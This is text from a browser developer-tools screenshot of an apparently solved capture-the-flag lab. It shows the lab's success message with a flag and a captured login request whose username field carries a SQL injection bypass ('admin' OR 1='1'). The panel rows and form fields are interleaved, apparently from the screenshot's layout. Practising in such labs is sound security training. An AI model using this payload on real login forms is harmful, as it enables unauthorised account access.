 10.129.109.138
Congratulations!
Your flag is: e3d0796d002a446c0e622226f42e9672
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST 10.129.109.138 / document html 783 B 2.38 KB
Filter Request Parameters
200 GET 10.129.109.138 bootstrap.min.css stylesheet css cached 122.03 KB
Form data
200 GET 10.129.109.138 font-awesome.min.css stylesheet css cached 30.27 KB
username: "admin'+OR+1='1"
200 GET 10.129.109.138 material-design-iconic-font.min.css stylesheet css cached 69.16 KB
password: "123"
200 GET 10.129.109.138 animate.css stylesheet css cached 23.29 KB
Request payload
200 GET 10.129.109.138 hamburgers.min.css stylesheet css cached 19.22 KB
1 username=admin%27+OR+1%3D%271&password=123
200 GET 10.129.109.138 animsition.min.css stylesheet css cached 26.83 KB